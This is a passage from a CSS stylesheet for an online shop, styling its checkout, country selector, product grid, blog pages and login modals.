.secondary .order_page .total_block span { float: right; font-size: 1.5rem; color: #000; margin-top: 0.5rem; }
.secondary .order_page .total_block .discount p, .secondary .order_page .total_block .discount span { color: #5a9d2e; }
.secondary .order_page .checkout_item { margin: 1rem 0; border-top: 0.1rem solid #dadada; padding: 2rem 0; }
.secondary .order_page .checkout_item select {-webkit-appearance: none;  position: relative; background: transparent; height: 4.5rem; font: 500 1.5rem/4.5rem "Open Sans", sans-serif; color: #000; text-align: center; display: block;     border: 0.1rem solid #7c7c7c; padding-left: 0.5rem; width: 100%; margin: 2rem auto; }
.secondary .order_page .checkout_item p, .secondary .order_page .checkout_item span { font-size: 1.5rem; display: block; }
.secondary .order_page .checkout_item span.label.hide { display: none; }
.secondary .order_page .checkout_item span.label { width: 15rem !important; font-size: 1.2rem; }
.secondary .order_page .checkout_item span.mail { font-size: 1.5rem; }
.secondary .order_page .checkout_item .label { width: 10rem; top: -0.2rem; }
.secondary .order_page .checkout_item .input { border: 0.1rem solid #7c7c7c; margin: 2rem 0; color: #000; }
.secondary .order_page .checkout_item button {float: right;max-width: 30rem; color: white; background: #512b8a; display: block; border: none; text-align: center; width: 100%; height: 4.5rem; text-transform: uppercase; line-height: 4.5rem; margin: 2rem 0; font-size: 2rem; font-weight: bold; }
.secondary .order_page .checkout_item button span{display: inline-block; font-size: 2rem; margin-left: 1.5rem}
.secondary .order_page .checkout_item button:hover { background: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .order_page .checkout_item button:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .order_page span.ex_date { font-size: 1.2rem; position: absolute;top: -3.5rem;     width: 10rem;}
.secondary .order_page select.input {    border: 0.1rem solid #7c7c7c;  display: inline-block; width:  height: 4.5rem; line-height: 4.5rem; padding: 0 }

.country_page .country_list li{	display: inline-block; vertical-align:  middle; width: 32%;}
.country_page .country_list li a{font: 500 1.5rem/1.5 "Open Sans", sans-serif;    color: #000;}
.country_page .country_list li img {width: 2rem; margin-right: 1rem;}
.country_page .country_list {margin: 2rem auto 0;}
.country_page .title {text-align: center;}
.country_page .alphabet {display: block; text-align: center; margin: 1rem auto;}
.country_page .alphabet a {transition: 0.3s; color: #512b8a; font-size: 1.8rem; padding: 0 0.5rem; display: inline-block; vertical-align: middle;}
.country_page .alphabet a:hover {transition: 0.3s; color: #5a9d2e;}
.country_page .tc {text-align: center;}
.country_page form {margin: 1rem auto; display: block; max-width: 70%; }
.country_page form .input {border: 0.3rem solid #512b8a; display: inline-block; vertical-align: middle; width: 100%; margin: 0;}
.country_page form .button_colored {display: inline-block; vertical-align: middle; width: 30%; margin-left: 3%}
.alpha {margin: 1rem auto; display: block; max-width: 30rem;}
.country_page .maps {text-align: center; position: relative; max-width: 70rem; display: block;    margin: 0 auto;}
.country_page .maps a {transition: 0.3s; position: absolute; font-size: 1.7rem; color: #ffffff;  border: 2px solid #fff; padding: 0.5rem 1rem; background: #5b278e; text-transform: uppercase;}
.country_page .maps a:hover {transition: 0.3s; color: #d5299a; }
.country_page .maps a.nA {top: 20%;	left: 5%;}
.country_page .maps a.sA {top: 65%;	left: 15%;}
.country_page .maps a.Eu {top: 15%;	left: 50%;}
.country_page .maps a.Af {top: 40%;	left: 45%;}
.country_page .maps a.As {top: 15%;	left: 70%;}
.country_page .maps a.Oc {top: 73%;	left: 81%;}

.modal_country .country_list li{	display: none; vertical-align:  middle; width: 49%;}
.modal_country .country_list li a{font: 500 1.5rem/1.5 "Open Sans", sans-serif;    color: #fff;}
.modal_country .country_list li img {width: 2rem; margin-right: 1rem;}
.modal_country .country_list {margin: 2rem auto 0;}
.modal_country .country_list li.visible{display: inline-block;}
.modal_country .title {color: #fff; text-align: center;}
.to_top{text-transform: uppercase;}


.lb-data .lb-close { position: absolute; top: -4rem; right: 5rem; }
.lb-data .lb-number { display: none !important; }

.country_page{padding-top: 0}
.country_page .banner { background-size: cover !important; background-position: center !important; width: 100%; max-width: 100%; height: 28rem; margin-bottom: 4rem; }
.country_page .banner h1 { font: 400 3.8rem/1.5 "Open Sans", sans-serif; margin: 0 auto; color: #512b8a; display: block; text-transform: uppercase; position: relative; top: 50%; letter-spacing: 0.4rem; z-index: 10; -webkit-transform: translate(10%, -50%); -moz-transform: translate(10%, -50%); -ms-transform: translate(10%, -50%); -o-transform: translate(10%, -50%); transform: translate(10%, -50%); }


.store .banner { background-size: cover !important; background-position: center !important; width: 100%; max-width: 100%; padding: 10.3rem 6rem 3rem 10rem;}
.store .banner h1 { font: 600 4.5rem/1.5 "Open Sans", sans-serif; margin: 0 auto; color: #512b8a; display: block; text-transform: uppercase;letter-spacing: 0.2rem; z-index: 10;}
.store .banner_items_wrap { display: flex;-webkit-align-items: center;align-items: center;margin: 4rem 0 0;}
.store .select_wrap { width: 23rem; margin: 0 9.5rem 0 0;position: static;}
/*.store .select_wrap:before{    content: '';    position: absolute;    display: block;        z-index: 3;    position: absolute;    color: #000;    right: 1.5rem;    content: '';    width: .8rem;    height: .8rem;    top: 45%;    border: 0 solid;    border-width: 0 2px 2px 0;    -webkit-transform: rotate(45deg) translate(0, -50%);    -ms-transform: rotate(45deg) translate(0, -50%);    transform: rotate(45deg) translate(0, -50%);}*/
.store .select_wrap select { -webkit-appearance: none; position: relative; background: #fff; height: 4rem; border: 0.3rem solid #512b8a; font: 500 1.6rem/3rem "Open Sans", sans-serif; color: #512b8a; font-weight: 600; text-align: center; margin: 0 auto; display: block; padding-left: 0.5rem; width: 100%; }
.store .select_wrap select:hover{ color: #5a9d2e; border: 0.3rem solid #5a9d2e; transition: 0.3s;}
.store .select_wrap select:not(:hover){ transition: 0.3s;}
.store  .wrap_sort {width: 23rem;}
.store  .wrap_sort .item_sort{cursor: pointer; display: inline-block; margin-left: 1.5rem; vertical-align: top; width: 4rem;}
.store  .wrap_sort .item_sort.active i{background-color:#5a9d2e; }
.store  .wrap_sort .item_sort:hover i{transition: 0.3s; background-color:#5a9d2e; }
.store  .wrap_sort .item_sor:not(:hover) i{transition: 0.3s; }
.wrap_sort .item_sort i{ display: inline-block; width: 1.1rem; height: 1.1rem; background-color: #512b8a; }
.wrap_sort .item_sort[data-col="three_col"] i{float: left; margin: 0.1rem;}
.wrap_sort .item_sort[data-col="four_col"] i { width: 0.7rem; height: 0.65rem; float: left; margin: 0.1rem; vertical-align: top; }
.wrap_sort .item_sort[data-col="six_col"] i{width: 0.4rem; height: 0.45rem; float: left; margin:0.1rem; vertical-align: top;}
.store .store_items { margin: 3rem -3.5rem 0;  display: -webkit-box;   display: -webkit-flex;   display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.store .store_items .store_item { display: -webkit-box; display: -webkit-flex;  display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal;  -webkit-flex-direction: column;  -ms-flex-direction: column;  flex-direction: column; vertical-align: top; text-align: center; margin: 0 0 4rem 2.4%; }
.store .store_items .store_item .img_wrap { display: block; position: relative; overflow: hidden; width: 100%;  }
.store .store_items .store_item .img { background-size: cover !important; background-position: center !important; display: block; max-width: 100%; margin: 0 auto; width: 100%; position: absolute; top: 0; left: 0; }
.store .store_items[data-col="three_col"] .store_item { width: 30%;}
.store .store_items[data-col="three_col"] .store_item .img_wrap { height: 39rem; }
.store .store_items[data-col="three_col"] .store_item .img {  height: 39rem; }
.store .store_items[data-col="four_col"] .store_item {  width: 21.9%; }
.store .store_items[data-col="four_col"] .store_item .img_wrap {  height: 29rem; }
.store .store_items[data-col="four_col"] .store_item .img { height: 29rem; }
.store .store_items[data-col="six_col"] .store_item {  width: 13.8%;  }
.store .store_items[data-col="six_col"] .store_item .img_wrap {  height: 18rem; }
.store .store_items[data-col="six_col"] .store_item .img {  height: 18rem;}
.store .store_items[data-col="six_col"] .store_item .name{font-size: 1.5rem;}
.store .store_items .store_item .img_wrap:hover .img { -webkit-transition:   1s; -moz-transition:  1s; -o-transition:  1s; transition:  1s; }
.store .store_items .store_item .img_wrap:not(:hover) .img { -webkit-transition: 1s; -moz-transition: 1s; -o-transition: 1s; transition: 1s; }
 .store .store_items .store_item .img_wrap:hover .overlay { opacity: 1; -webkit-transition:  0.3s; -moz-transition:  0.3s; -o-transition:  0.3s; transition:  0.3s; } 
.store .store_items .store_item .img_wrap:not(:hover) .overlay { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.store .store_items .store_item .overlay {  border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.store .store_items .store_item .name {min-height: 6rem; font-size: 1.8rem; font-weight: 700; display: block; margin: 1.5rem 0 0.5rem; }
.store .store_items .store_item .article { color: #7c7c7c; font-size: 1.4rem; margin: 0; text-align: center;}
.store .store_items .store_item .price .n_price { margin: .5rem auto; font-size: 2.2rem; color: #000; text-align: center;}
.store .store_items .store_item .price .n_price sup { color: #7c7c7c; text-align: center;}
.store .store_items .store_item .price .n_price s.old_price { color: #7c7c7c; font-size: 80%;}
.store .store_items .store_item .price.sale .old_price { display: inline-block; vertical-align: middle; text-align: left; color: #7c7c7c; }
.store .store_items .store_item .price.sale .n_price { display: inline-block; vertical-align: middle; text-align: left; color: #512b8a; }
.store .store_items .store_item.out_stock .img { -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: grayscale(100%); filter: gray; -webkit-filter: grayscale(1); }
.store .store_items .store_item.out_stock .out_of_stock .old_price { display: inline-block; vertical-align: middle; text-align: left; color: #7c7c7c; }
.store .store_items .store_item.out_stock .out_of_stock .n_price { display: inline-block; vertical-align: middle; text-align: right; color: #000; }
.store .store_items .store_item.out_stock .order { display: none; }
.store .store_items .store_item {position: relative;}
.store .store_items .remove_wishlist {position: absolute;top: -2rem; right: -2rem;}
.store .store_items .remove_wishlist svg{width:2rem; height: 2rem;}
.store .store_items .store_item .button_colored { text-transform: uppercase; font-size: 1.4rem; letter-spacing: 0.5rem;     margin-top: auto; }

.btn_mobile{display: none;}
.blog{overflow:hidden;padding-bottom:0;margin-bottom:4rem}
.blog article h1{color:#f3b01c!important;font-size:4rem}
.blog_sidebar{padding:.6rem 2rem 0 4rem;position:relative}
.blog_sidebar::after{content:"";display:block;position:absolute;top:1.2rem;left:0;height:100%;border-left:.1rem solid #d9d9d9;z-index:-1}
.blog_sidebar .blog_search{position:relative;margin-bottom:2rem}
.blog_sidebar .blog_search button{position:absolute;top:.5rem;left:1.2rem;background:transparent;border:none;cursor:pointer}
.blog_sidebar .blog_search button svg{color:#512b8a;position:relative;top:.2rem;width:1.3rem;height:1.3rem}
.blog_sidebar .blog_search p{text-transform:uppercase;margin:0;color:#f4f4f4;font-size:1.8rem}
.blog_sidebar .aside_block,.blog_sidebar .aside_tags{margin-bottom:2.5rem}
.blog_sidebar .aside_block .aside_title {font-size: 1.8rem;font-weight: 900;}
.blog_sidebar .aside_tags {margin-top: 1.5rem;}
.blog_sidebar .aside_block p{text-transform:uppercase;margin:0;color:#f4f4f4;font-size:1.8rem}
.blog_sidebar .aside_block li a{color:#8c8c8c;font-size:1.6rem;border-bottom:.1rem solid #d9d9d9;padding:1rem 0;display:block;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_sidebar .aside_block li:last-child a {border-bottom: none;}
.blog_sidebar .aside_block li.active a{color:#512b8a;}
.blog_sidebar .aside_block .aside_tags li.active a {color: #000000;background-color: #00f6ff;}
.blog_sidebar .aside_block li a:not(:hover){-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_sidebar .aside_tags li{display:inline-block;vertical-align:middle;margin:0 .5rem .5rem 0}
.blog_sidebar .aside_tags li a{display:block;color:#ffffff;font-size:1.3rem;text-transform:uppercase;font-weight:700;background:#512b8a;padding:.3rem 1rem;}
.blog_sidebar .recent li a{color:#000;border-bottom:.1rem solid transparent;line-height:1.2}
.blog_sidebar .recent li a strong{font-weight:600}
.blog_sidebar .recent li{color:#626262;border-bottom:.1rem solid #d9d9d9;line-height:1.2;}
.blog_sidebar .recent li:last-child {border-bottom: none;}
.blog_sidebar .blog_search .input{background:transparent;border:.1rem solid #cdcdcd;color:#cdcdcd;padding:.2rem 1rem 0 3rem;border-radius:0;height: 3rem;}
.blog_sidebar .blog_search .input::-webkit-input-placeholder{color:#626262;}
.blog_sidebar .blog_search .input:-ms-input-placeholder{color:#626262;}
.blog_sidebar .blog_search .input::-ms-input-placeholder{color:#626262;}
.blog_sidebar .blog_search .input::-moz-placeholder{color:#626262;}
.blog_sidebar .blog_search .input::placeholder{color:#626262;}
.blog_sidebar ul.recent li a span {display: block;color: #8c8c8c;margin-top: .5rem;text-transform: uppercase;}
.blog_date{font-size:1.8rem}
.blog article .short_desc p {max-height: 12.5rem;overflow: hidden;margin: 0 0 2rem;}

.blog_sidebar .contact_form .input {height: 3rem;border: .1rem solid #cdcdcd;}
.blog_sidebar .contact_form .col_4, .blog_sidebar .contact_form .col_8 {width: calc(100% / 1 - 3rem);}
.blog_sidebar .contact_form textarea.input {min-height: 7.5rem;}
.blog_sidebar .contact_form {margin-bottom: 4.5rem;}
.blog_sidebar .contact_form span {color: #8c8c8c;}
.blog_sidebar .contact_form .button {padding: .426em 1em .325em;min-width: 100%;}
.blog_sidebar .contact_form .modal_title {margin-bottom: 2rem;font-size: 1.8rem;text-transform: capitalize;color: #000000;font-weight: 900;}
.blog_sidebar .contact_form span + .input {margin: .5rem 0 1rem;}

.section_blog.more .sharethis-inline-share-buttons {margin-bottom: 3.5rem!important;}
.section_blog.more .blog_article {padding: 2rem 0 6rem!important;}

.page main{float:right;width:70%}
.page aside{width:25%;float:left}
.page.right_sidebar main{float:left;width:70%}
.page.right_sidebar aside{width:25%;float:right}



.blog_article .title_wrap {font-size: 0;margin: 0 0 2rem;}
.blog_article .date_wrap {display: inline-block;vertical-align: top;width: 7.9rem;margin-right: 1rem;padding: 0.85rem 1.3rem;text-align: center;color: #ffffff;background: #5a9d2e;text-transform: uppercase;}
.blog_article .date_wrap span {display: block;font-size: 2.4rem;line-height: 1.2;font-weight: 700;}
.blog_article .title_wrap h2, .blog_article .title_wrap h1 {display: inline-block;vertical-align: top;width: calc(100% - 8.9rem);margin: 0;color: #000000;font-size: 3.4rem;font-weight: 900;-webkit-transition: .3s;-o-transition: .3s;transition: .3s;line-height: 1;}
.blog article .row {margin-top: 3rem;}
.blog_article {border-bottom: 0.1rem solid #d9d9d9;padding: 6rem 0;margin-right: 6rem;}
.blog_article:first-child {padding: 2rem 0 6rem;}
.blog article .img_wrap {display: block;padding-top: 70%;overflow: hidden;position: relative;}
.blog article .img_wrap img {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);display: block;width: 100%;height: 100%;-o-object-fit: cover;object-fit: cover;-webkit-transition: .3s linear;-o-transition: .3s linear;transition: .3s linear;}
.blog article .button {padding: .634em 1.7em .554em; margin: 0.6rem 0 0;}
.blog article p {margin: 0 0 2.5rem;}

.blog main article .button_colored{max-width: 20rem;}

.blog_page{padding:0 0 4rem}
.blog_page main article{position:relative;padding:2rem 0}
.blog_page main article .date{font:500 2.8rem Open Sans,sans-serif;color:#fff;background:#512b8a;display:inline-block;vertical-align:middle;padding:.5rem 1rem;text-align:center;text-transform:uppercase}
.blog_page main article .info{display:inline-block;vertical-align:baseline;margin:1rem 0}
.blog_page main article .info span{display:inline-block;vertical-align:middle;font:400 1.6rem Open Sans,sans-serif;color:#000;text-transform:uppercase;margin-right:.5rem}
.blog_page main article .lcomment{display:inline-block;vertical-align:middle;margin:1rem 0 1rem 2rem;position:relative}
.blog_page main article .lcomment:before{content:'|';position:absolute;top:0;left:-1.5rem;display:block;color:#000}
.blog_page main article .lcomment a{font:400 1.6rem Open Sans,sans-serif;color:#000;text-transform:uppercase}
.blog_page main article a{position:relative;z-index:4;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_page main article a:hover{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#000}
.blog_page main article h3 a{color:#000;font-size:3rem;display:inline-block;vertical-align:middle;width:80%;margin-left:1.5rem;line-height:1}
.blog_page main article .button_b{max-width:15rem;overflow:hidden;clear:both}
.blog_page main .tags{padding:1rem 0;border-bottom:.1rem solid #f5f5f5;border-top:.1rem solid #f5f5f5}
.blog_page main .tags a{display:inline-block;vertical-align:middle;padding:.5rem;position:relative;font-size:1.2rem;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#2f2f2f}
.blog_page main .tags a:first-child:before{display:none}
.blog_page main .tags a:before{content:'|';position:absolute;top:.4rem;left:-.2rem;display:block;color:#000}
.blog_page main .tags a:hover{color:#512b8a;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_page main form .title{font-size:3.5rem;color:#000;font-weight:600;position:relative;display:inline-block;padding-bottom:1.5rem}
.blog_page main form .title:after{content:'';position:absolute;bottom:0;width:30%;height:.3rem;display:block;background:#512b8a}
.blog_page main form .input{background:transparent;border:.1rem solid #512b8a;border-radius:0}
.blog_page main form .input::-webkit-input-placeholder{font:400 1.4rem/1.5 Open Sans,sans-serif;color:#878787}
.blog_page main form .input::-moz-placeholder{font:400 1.4rem/4rem Open Sans,sans-serif;color:#878787}
.blog_page main form .input:-ms-input-placeholder{font:400 1.1rem/1.5 Open Sans,sans-serif;color:#878787}
.blog_page main form .input:-moz-placeholder{font:400 1.4rem/4rem Open Sans,sans-serif;color:#878787}
.blog_page main form .button_w{max-width:25rem;float:right;margin-top:1rem}
.blog_page .comment{clear:both;margin-top:2rem}
.blog_page .comment .item{border-bottom:.1rem solid #626262}
.blog_page .comment .item:first-child{border-top:.1rem solid #626262}
.blog_page .comment .name{text-transform:capitalize;font-size:2.8rem}
.blog_page .comment .date{color:#512b8a;margin:0}
.blog_page .paginat{padding:1rem 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.blog_page .paginat a{color:#512b8a;text-transform:uppercase;font-size:1.8rem;font-weight:700;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_page .paginat a:hover{color:#000;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_page aside .sidebar_title{text-transform:capitalize;padding:.5rem 0;color:#000;font:600 1.8rem Open Sans,sans-serif;border-bottom:.1rem solid #f5f5f5}
.blog_page aside .categories{padding:2rem 0}
.blog_page aside .categories li a{color:#000;font-size:1.5rem;font-weight:600;padding:1rem 0;display:inline-block;vertical-align:middle}
.blog_page aside .categories li a:hover{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#512b8a;padding-left:.5rem}
.blog_page aside .categories li a:not(:hover){-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_page aside .categories li span{display:inline-block;vertical-align:middle;color:#512b8a;font-size:1.5rem;font-weight:500}
.blog_page aside .search{position:relative}
.blog_page aside .search input{border:.1rem solid #b3b3b3;color:#000;padding-left:.5rem;width:100%;max-width:80%;height:3rem;font:600 1.5rem/3rem Open Sans,sans-serif;display:inline-block;vertical-align:middle}
.blog_page aside .search button{background:transparent;border:none;display:inline-block;vertical-align:middle;margin-left:1.5rem}
.blog_page aside .search button svg{color:#512b8a;display:block;width:3rem;height:3rem}
.section_blog.more .blog_article {border-bottom: none;}
.blog_sidebar .feedback {background: transparent; margin-bottom: 2rem; padding: 0; border: none;}
.blog_sidebar .feedback .button{color:#fff;}
.blog_sidebar .feedback .button:hover{background: #5a9d2e;}
.blog_sidebar .feedback .feedback_title{color:#000;}



.soon_text { padding: 4rem 0;}
 .soon_text .title {   font-size: 5rem;   margin: 3rem auto ;   text-align: center; }
 .soon_text span { font: 400 3.2rem/1.2 "Allura", cursive; text-align: center;  margin: 1rem auto;  display: block;}
 .soon_text span:last-child{font-size: 5.6rem;}
  .soon_text .button_colored span{ font-family: "Open Sans", sans-serif; font-size: 2rem; margin:0; line-height: 4rem}
 .soon_text .button_colored{max-width: 35rem; margin: 2rem auto; }

.rwd-table {
  margin: 1em 0;
  min-width: 300px;
}
.rwd-table tr {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.rwd-table th {
  display: none;
}
.rwd-table td {
  display: block;
}
.rwd-table td:first-child {
  padding-top: .5em;
}
.rwd-table td:last-child {
  padding-bottom: .5em;
}
.rwd-table td:before {
  content: attr(data-th) ": ";
  font-weight: bold;
  width: 6.5em;
  display: inline-block;
}
.is-selected .pika-button, .has-event .pika-button {background: #5a9d2e !important; box-shadow: inset 0 1px 3px #5a9d2e !important;}
.pika-button:hover, .pika-row.pick-whole-week:hover .pika-button {background: #512b8a !important;}
.savedAddress p{text-transform: capitalize; margin: 0;}

@media (min-width: 480px) {
  .rwd-table td:before {
    display: none;
  }
}
.rwd-table th, .rwd-table td {
  text-align: left;
}
@media (min-width: 480px) {
  .rwd-table th, .rwd-table td {
    display: table-cell;
    padding: .25em .5em;
  }
  .rwd-table th:first-child, .rwd-table td:first-child {
    padding-left: 0;
  }
  .rwd-table th:last-child, .rwd-table td:last-child {
    padding-right: 0;
  }
}



.rwd-table {
  color: #000;
  overflow: hidden;
}
.rwd-table tr {
  border-color: #000;
}
.rwd-table th, .rwd-table td {
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .rwd-table th, .rwd-table td {
    padding: 1em !important;
  }
}
.rwd-table th, .rwd-table td:before {
  color: #000;
}




.secondary .account .rwd-table th{color: #000; text-transform: capitalize;}


.change {/* padding-top: 1rem; */}
.removeAddress {color: #F44336;text-transform: uppercase;font-size: 1.4rem;text-align: right;display: block;margin-top: 1rem;}

form.search p { color: #fff; text-align: center; font-family: "Open Sans", sans-serif; font-size: 2rem; text-transform: uppercase; }
form.search button { border: none; background: transparent; position: absolute; top: 7.4rem; right: 2.7rem; }
form.search button svg { color: #512b8a; width: 2.5rem; height: 2.5rem; }

.modal_edit p, .modal_delete p { font: 400 1.8rem/1.2 "Open Sans", sans-serif; color: #fff; margin: 0 0 2rem; text-align: center; }
.modal_edit button, .modal_delete button { text-transform: uppercase; }
.modal_edit button span, .modal_delete button span { height: 4rem; line-height: 4rem; }

.modal_login .account h3, .modal_forgot .account h3 { font: 400 2.5rem/1.2 "Open Sans", sans-serif; color: #fff; text-transform: uppercase; margin-top: 2rem; text-align: center; }
.modal_login .account .input, .modal_forgot .account .input { color: #fff; }
.modal_login .account p, .modal_forgot .account p { text-align: center; font-size: 1.6rem; color: #fff; }
.modal_login .account .forget:hover, .modal_forgot .account .forget:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account .forget:not(:hover), .modal_forgot .account .forget:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account form.login, .modal_forgot .account form.login { width: 100%; max-width: 45rem; margin: 0 auto 2rem; }
.modal_login .account form.login .bottom_block, .modal_forgot .account form.login .bottom_block { margin-top: 2rem; }
.modal_login .account form.login .bottom_block label, .modal_forgot .account form.login .bottom_block label { display: block; font: 400 1.6rem/1.2 "Open Sans", sans-serif; margin: 2rem auto; color: #fff; text-align: center; }
.modal_login .account form.login .bottom_block label:hover, .modal_forgot .account form.login .bottom_block label:hover { color: #5a9d2e; cursor: pointer; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account form.login .bottom_block label:not(:hover), .modal_forgot .account form.login .bottom_block label:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account form.login .bottom_block a, .modal_forgot .account form.login .bottom_block a { display: block; font: 400 1.6rem/1.2 "Open Sans", sans-serif; margin: 1rem auto; max-width: 35rem; }
.modal_login .account form.login .bottom_block a.btn, .modal_forgot .account form.login .bottom_block a.btn { line-height: 5rem; font: 600 1.6rem/1.2 "Open Sans", sans-serif; text-transform: uppercase; letter-spacing: 0.7rem; line-height: 5rem; }
.modal_login .account form.login .bottom_block p, .modal_forgot .account form.login .bottom_block p { color: #fff; font-size: 1.6rem; display: block; text-transform: inherit; width: 100%; margin: 1rem auto 1rem; }
.modal_login .account form.login button, .modal_forgot .account form.login button { border: none; text-transform: uppercase; letter-spacing: 0.8rem; max-width: 35rem; margin: 1rem auto; display: block; }
.modal_login .account form.login button:hover, .modal_forgot .account form.login button:hover { color: #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account form.login button:not(:hover), .modal_forgot .account form.login button:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account form.login .input, .modal_forgot .account form.login .input { margin: 1rem 0; }
.modal_login .account form.login .input::-webkit-input-placeholder, .modal_forgot .account form.login .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #fff; font-style: italic; }
.modal_login .account form.login .input::-moz-placeholder, .modal_forgot .account form.login .input::-moz-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #fff; font-style: italic; }
.modal_login .account form.login .input::-ms-input-placeholder, .modal_forgot .account form.login .input::-ms-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #fff; font-style: italic; }
.modal_login .account input[type="checkbox"], .modal_forgot .account input[type="checkbox"] { display: none; }
.modal_login .account input[type="checkbox"] + label, .modal_forgot .account input[type="checkbox"] + label { color: #000; }
.modal_login .account input[type="checkbox"] + label span, .modal_forgot .account input[type="checkbox"] + label span { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") left top no-repeat; cursor: pointer; }
.modal_login .account input[type="checkbox"]:checked + label span, .modal_forgot .account input[type="checkbox"]:checked + label span { background: url("/img/check_radio.png") -19px top no-repeat; }
.modal_login .account input[type="radio"], .modal_forgot .account input[type="radio"] { display: none; }
.modal_login .account input[type="radio"] + label, .modal_forgot .account input[type="radio"] + label { color: #000; font: 400 1.4rem "Open Sans", sans-serif; margin-right: 2rem; }
.modal_login .account input[type="radio"] + label span, .modal_forgot .account input[type="radio"] + label span { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") -38px top no-repeat; cursor: pointer; }
.modal_login .account input[type="radio"]:checked + label span, .modal_forgot .account input[type="radio"]:checked + label span { background: url("/img/check_radio.png") -57px top no-repeat; }

.modal_add_more #img { background-size: cover !important; background-position: center !important; display: block; width: 100%; max-width: 100%; text-align: center; height: 30rem; }
.modal_add_more .price { color: #fff; }
.modal_add_more .title { color: #5a9d2e; }
.modal_add_more p { color: #fff; }

.modal_request .input{color: #fff;}
.modal_request .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #fff; font-style: italic; }
.modal_request .input::-moz-placeholder,  { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #fff; font-style: italic; }
.modal_request .input::-ms-input-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #fff; font-style: italic; }

.modal_video iframe { display: block; width: 100%; max-width: 100%; height: 40rem; }
.modal_video .icon_close { top: -3.5rem; right: -3.5rem; }

.custom_dialog{background: #fff; border: 0.5rem solid  #512b8a;}
.custom_dialog img{display: block; text-align: center; margin: 0 auto; }
.custom_dialog .title {text-align: center; text-transform: uppercase;     margin: 1rem auto;}
.custom_dialog p{ text-align: center; font-weight: 600;}


.modal_edit_shippings p{ color: #fff; }
.modal_edit_shippings select {    -webkit-appearance: none;    position: relative;    background: #fff;    height: 4rem;    font: 500 1.5rem/4rem "Open Sans", sans-serif;    color: #000;    text-align: center;    margin: 0 auto;    display: block;    padding-left: 0.5rem;    width: 100%;    margin: 1rem auto;}
.modal_edit_shippings .input {  position: relative;    background: #fff;    height: 4rem;    font: 500 1.5rem/4rem "Open Sans", sans-serif;    color: #000;    margin: 0;    display: block;    padding-left: 0.5rem;    width: 100%;    margin: 1rem auto;}
.modal_edit_shippings .input::-webkit-input-placeholder {color: #000; }
.modal_edit_shippings .input::-moz-placeholder {color: #000;}
 .modal_edit_shippings .input::-ms-input-placeholder {color: #000; }
.open_tab2{cursor: pointer;}

select {  -moz-appearance: none !important;    -moz-border: none!important;    -webkit-appearance: none;    appearance: none;        padding: 0 0.1rem;}
.lang, .currency, .select_wrap, .select_wrap2{position: relative; z-index: 2}
/* .currency::after, .select_wrap::after {
	content: '\203A';
	position: absolute;
	top: 0.2rem;
	right: 0.5rem;
	font-size: 3rem;
	display: block;
	transform: rotate(90deg);
}*/
.pointer{	position: absolute;	top: 0rem;	right: 1.5rem;	font-size: 3rem;	display: block;	transform: rotate(90deg);	z-index: -1;}
.select_wrap1 .pointer {	position: absolute;	top: -1.5rem;	right: 0.5rem;	font-size: 3rem !important;	display: block;	transform: rotate(90deg);}
.select_wrap2 .pointer {	position: absolute;	top: 2.1rem;	right: 0.5rem;	font-size: 3rem !important;	display: block;	transform: rotate(90deg);}



input[type='number'] {    -moz-appearance: textfield;}
.header .navigation_dropDown{  -moz-border: none;}
input.input:focus{  appearance: none !important;}

input.input::-ms-clear {  display: none;}
@media only screen and (max-width: 1400px) { 
	body { margin: 0; padding-top: 17.4rem; }
  .secondary { margin: 0; padding-top: 21rem; }
  .wrapper { max-width: 120rem; }
  .header .navigation li { padding: 0 2rem; }
